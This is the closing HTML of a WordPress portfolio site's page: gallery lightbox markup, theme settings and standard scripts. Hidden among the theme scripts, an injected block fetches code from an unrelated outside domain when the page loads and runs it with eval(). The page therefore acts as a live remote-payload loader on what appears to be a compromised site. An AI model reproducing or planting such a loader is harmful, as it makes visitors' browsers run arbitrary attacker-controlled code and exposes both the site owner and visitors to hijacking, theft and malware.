					</div>
				</div>
			
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_e037c13b1" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" data-gutter="no" >
						<div class="container"><div id="row_9f044bd8e" class="row"><div id="column_9181690de" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_6f6c7c4e1" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					</div>
				</div>
			</div>
		</div>
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
					  <div class="pswp__preloader__cut">
						<div class="pswp__preloader__donut"></div>
					  </div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>	<div class="back-to-top">
		<a class="semplice-event" data-event-type="helper" data-event="scrollToTop"><svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="53px" height="20px" viewBox="0 0 53 20" enable-background="new 0 0 53 20" xml:space="preserve">
<g id="Ebene_3">
</g>
<g>
	<polygon points="43.886,16.221 42.697,17.687 26.5,4.731 10.303,17.688 9.114,16.221 26.5,2.312 	"/>
</g>
</svg>
</a>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/semplice5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://danilosaito.com/wp-content/themes/semplice5/assets/js/shared.scripts.min.js?ver=5.3.2" id="semplice-shared-scripts-js"></script>
<script type="text/javascript" src="https://danilosaito.com/wp-content/themes/semplice5/assets/js/frontend.scripts.min.js?ver=5.3.2" id="semplice-frontend-scripts-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://danilosaito.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://danilosaito.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="semplice-frontend-js-js-extra">
/* <![CDATA[ */
var semplice = {"default_api_url":"https://danilosaito.com/wp-json","semplice_api_url":"https://danilosaito.com/wp-json/semplice/v1/frontend","template_dir":"https://danilosaito.com/wp-content/themes/semplice5","category_base":"/category/","tag_base":"/tag/","nonce":"8438de02aa","frontend_mode":"static","static_transitions":"enabled","site_name":"Danilo Saito","base_url":"https://danilosaito.com","frontpage_id":"823","blog_home":"https://danilosaito.com","blog_navbar":"","sr_status":"enabled","blog_sr_status":"enabled","is_preview":"","password_form":"\r\n\u003Cdiv class=\"post-password-form\"\u003E\r\n\t\u003Cdiv class=\"inner\"\u003E\r\n\t\t\u003Cform action=\"https://danilosaito.com/wp-login.php?action=postpass\" method=\"post\"\u003E\r\n\t\t\t\u003Cdiv class=\"password-lock\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"35\" height=\"52\" viewBox=\"0 0 35 52\"\u003E\r\n  \u003Cpath id=\"Form_1\" data-name=\"Form 1\" d=\"M31.3,25.028H27.056a0.755,0.755,0,0,1-.752-0.757V14.654a8.8,8.8,0,1,0-17.608,0v9.616a0.755,0.755,0,0,1-.752.757H3.7a0.755,0.755,0,0,1-.752-0.757V14.654a14.556,14.556,0,1,1,29.111,0v9.616A0.755,0.755,0,0,1,31.3,25.028Zm-3.495-1.514h2.743V14.654a13.051,13.051,0,1,0-26.1,0v8.859H7.192V14.654a10.309,10.309,0,1,1,20.617,0v8.859Zm4.43,28.475H2.761A2.77,2.77,0,0,1,0,49.213V25.28a1.763,1.763,0,0,1,1.755-1.766H33.242A1.763,1.763,0,0,1,35,25.28V49.213A2.77,2.77,0,0,1,32.239,51.988ZM1.758,25.028a0.252,0.252,0,0,0-.251.252V49.213a1.259,1.259,0,0,0,1.254,1.262H32.239a1.259,1.259,0,0,0,1.254-1.262V25.28a0.252,0.252,0,0,0-.251-0.252H1.758ZM20.849,43h-6.7a0.75,0.75,0,0,1-.61-0.314,0.763,0.763,0,0,1-.1-0.682l1.471-4.44a4.1,4.1,0,1,1,5.184,0L21.563,42a0.763,0.763,0,0,1-.1.682A0.75,0.75,0,0,1,20.849,43ZM15.2,41.487H19.8l-1.319-3.979a0.76,0.76,0,0,1,.33-0.891,2.6,2.6,0,1,0-2.633,0,0.76,0.76,0,0,1,.33.891Z\"/\u003E\r\n\u003C/svg\u003E\r\n\u003C/div\u003E\r\n\t\t\t\u003Cp\u003EThis content is protected. \u003Cbr /\u003E\u003Cspan\u003ETo view, please enter the password.\u003C/span\u003E\u003C/p\u003E\r\n\t\t\t\u003Cdiv class=\"input-fields\"\u003E\r\n\t\t\t\t\u003Cinput name=\"post_password\" class=\"post-password-input\" type=\"password\" size=\"20\" maxlength=\"20\" placeholder=\"Enter password\" /\u003E\u003Cinput type=\"submit\" name=\"Submit\" value=\"Submit\" /\u003E\t\t\t\u003C/div\u003E\r\n\t\t\u003C/form\u003E\r\n\t\u003C/div\u003E\r\n\u003C/div\u003E\r\n\r\n","portfolio_order":[914,926,827,960,839,831,837,648,842,710,846,848,680,833,675,850],"gallery":{"prev":"\u003Csvg version=\"1.1\" id=\"Ebene_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\twidth=\"18px\" height=\"40px\"  viewBox=\"0 0 18 40\" enable-background=\"new 0 0 18 40\" xml:space=\"preserve\"\u003E\n\u003Cg id=\"Ebene_2\"\u003E\n\t\u003Cg\u003E\n\t\t\u003Cpolygon points=\"16.3,40 0.3,20 16.3,0 17.7,1 2.5,20 17.7,39 \t\t\"/\u003E\n\t\u003C/g\u003E\n\u003C/g\u003E\n\u003C/svg\u003E\n","next":"\u003Csvg version=\"1.1\" id=\"Ebene_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\twidth=\"18px\" height=\"40px\" viewBox=\"0 0 18 40\" enable-background=\"new 0 0 18 40\" xml:space=\"preserve\"\u003E\n\u003Cg id=\"Ebene_2\"\u003E\n\t\u003Cg\u003E\n\t\t\u003Cpolygon points=\"0.3,39 15.5,20 0.3,1 1.7,0 17.7,20 1.7,40 \t\t\"/\u003E\n\t\u003C/g\u003E\n\u003C/g\u003E\n\u003C/svg\u003E\n"}};
//# sourceURL=semplice-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://danilosaito.com/wp-content/themes/semplice5/assets/js/frontend.min.js?ver=5.3.2" id="semplice-frontend-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://danilosaito.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://danilosaito.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" id="semplice-custom-javascript">(function($) {
  var prev = 0;
  var $window = $(window);
  var nav = $('.semplice-navbar');

  $window.on('scroll', function(){
	var scrollTop = $window.scrollTop();
	nav.toggleClass('hide-navbar', scrollTop > prev);
	prev = scrollTop;
  });

  $(window).scroll(function() {
	  if ($(this).scrollTop() <= 300) {
		  $('.semplice-navbar').removeClass('hide-navbar');
	  }
  });
  
})(jQuery);


(function($) {
$(document).on('click', 'a[href^="#"]', function(e) {
 var id = $(this).attr('href');
 var $id = $(id);
 if ($id.length === 0) {
 return;
 }
 e.preventDefault();
 var pos = $id.offset().top;
 $('body, html').animate({scrollTop: pos},800);
 $( "body.open-menu #overlay-menu .menu-icon" ).trigger( "click" );
});
})(jQuery);</script>	</body>
</html>